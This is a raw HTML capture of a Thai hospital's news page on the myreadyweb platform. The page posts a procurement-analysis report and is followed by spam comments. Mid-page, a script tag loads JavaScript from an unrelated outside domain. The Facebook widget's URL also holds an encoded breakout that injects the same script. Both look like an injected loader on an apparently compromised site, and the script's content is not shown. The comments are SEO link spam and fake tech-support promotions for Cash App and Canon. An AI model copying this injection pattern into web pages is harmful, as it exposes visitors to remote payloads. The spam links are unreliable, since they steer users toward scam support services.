

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-128.html
body_size: 34005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 128</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 128" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 128" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 128" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1768648951" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-128.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7760894</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10276740</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2689785          
			                   | ตอบ 38301 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2541</span><a name="2541"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84589'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84589);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Alice Addy                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Mercado L&aacute;cteo de Am&eacute;rica Latina | Participaci&oacute;n, Tama&ntilde;o, Precio, Crecimiento, An&aacute;lisis, Tendencias de la Industria, Informe de Investigaci&oacute;n, Perspectivas y Pron&oacute;stico 2020-2025
<table border="0" cellpadding="0" cellspacing="0" style="width:1013px;" width="1013">
	<tbody>
		<tr height="24">
			<td height="24" style="height:24px;width:1013px;"><a href="https://www.informesdeexpertos.com/informes/mercado-lacteo-de-america-latina">https://www.informesdeexpertos.com/informes/mercado-lacteo-de-america-latina</a></td>
		</tr>
	</tbody>
</table>
<br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Alice Addy</strong>  [202.142.123.xxx] 
	เมื่อ 25/01/2021 19:03    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2542</span><a name="2542"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84798'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84798);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				CharlieHunnam48                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    https://castbox.fm/channel/id3728235?country=us<br />
https://castbox.fm/channel/id3728236?country=us<br />
https://castbox.fm/channel/id3728237?country=us<br />
https://castbox.fm/channel/id3728239?country=us<br />
https://castbox.fm/channel/id3728242?country=us<br />
https://castbox.fm/channel/id3728245?country=us<br />
https://castbox.fm/channel/id3728246?country=us<br />
https://castbox.fm/channel/id3728253?country=us<br />
https://castbox.fm/channel/id3728254?country=us<br />
https://castbox.fm/channel/id3728257?country=us<br />
https://castbox.fm/channel/id3728266?country=us<br />
https://castbox.fm/channel/id3728272?country=us<br />
https://castbox.fm/channel/id3728276?country=us<br />
https://castbox.fm/channel/id3728277?country=us<br />
https://castbox.fm/channel/id3728278?country=us<br />
https://castbox.fm/channel/id3728279?country=us<br />
https://castbox.fm/channel/id3728281?country=us<br />
https://castbox.fm/channel/id3728283?country=us<br />
https://castbox.fm/channel/id3728284?country=us<br />
https://castbox.fm/channel/id3728287?country=us<br />
https://castbox.fm/channel/id3728316?country=us<br />
https://castbox.fm/channel/id3728319?country=us<br />
https://castbox.fm/channel/id3728326?country=us<br />
https://castbox.fm/channel/id3728331?country=us<br />
https://castbox.fm/channel/id3728339?country=us<br />
https://castbox.fm/channel/id3728342?country=us<br />
https://castbox.fm/channel/id3728349?country=us<br />
https://castbox.fm/channel/id3728352?country=us<br />
https://castbox.fm/channel/id3728355?country=us<br />
https://castbox.fm/channel/id3728359?country=us<br />
https://castbox.fm/channel/id3728360?country=us<br />
https://castbox.fm/channel/id3728364?country=us<br />
https://castbox.fm/channel/id3728369?country=us<br />
https://castbox.fm/channel/id3728375?country=us<br />
https://castbox.fm/channel/id3728376?country=us<br />
https://castbox.fm/channel/id3728377?country=us<br />
https://castbox.fm/channel/id3728380?country=us<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://castbox.fm/channel/id3728380?country=us" rel="nofollow" >https://castbox.fm/channel/id3728380?country=us</a>
        <br />
            <strong>CharlieHunnam48</strong>  [103.16.46.xxx] 
	เมื่อ 26/01/2021 11:36    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2543</span><a name="2543"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84803'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84803);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				mark wilson                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong>Trouble to opt for Cash App card balance due to icon error? Will convey help. </strong><br />
&nbsp;<br />
If the image is coming up short and by obstruction of that you can&#39;t <a href="https://www.cashapp-customerservice.com/blog/check-balance-on-cash-app-card/"><strong>Cash App card balance</strong></a>, by then you should see some Youtube keep up vids to enlighten you in getting the problem resolved. In addition to that, you can also use the troubleshooting tips of the consultancies that have a high success rate.&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>mark wilson</strong>  [47.247.190.xxx] 
	เมื่อ 26/01/2021 11:51    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2544</span><a name="2544"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84804'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84804);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				mark wilson                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong>Similarity glitch causing sibling remote Canon MG3620 Setup disappointment? Call uphold group. </strong><br />
&nbsp;<br />
On the off chance that there&#39;s a similarity glitch that is causing sibling remote <a href="https://www.canonprintersupportpro.net/blog/canon-mg3620-setup/"><strong>Canon MG3620 Setup</strong></a> disappointment, at that point you should visit the help page and look at the similarity or you can go to Youtube recordings to discover the issue by observing some tech help recordings. Notwithstanding that, you can explore to the assistance place and look at their FAQs for some assistance.&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>mark wilson</strong>  [47.247.190.xxx] 
	เมื่อ 26/01/2021 11:53    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2545</span><a name="2545"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84805'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84805);">อ้างอิง</span>
					                          </td>
  </tr>
